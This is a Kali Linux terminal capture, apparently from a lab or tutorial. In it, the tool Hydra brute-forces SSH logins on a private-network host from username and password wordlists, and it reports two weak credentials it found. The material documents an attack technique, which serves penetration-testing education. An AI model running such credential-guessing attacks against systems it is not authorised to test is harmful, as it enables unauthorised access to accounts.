 amal306@kali: ~
File Actions Edit View Help
┌──(amal306㉿kali)-[~]
└─$ hydra -L username.txt -P password.txt 192.168.66.141 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-23 06:22:
34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2
 tries per task
[DATA] attacking ssh://192.168.66.141:22/
[22][ssh] host: 192.168.66.141   login: Newbie   password: Newbie
[22][ssh] host: 192.168.66.141   login: newbie   password: Newbie
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-23 06:22:
36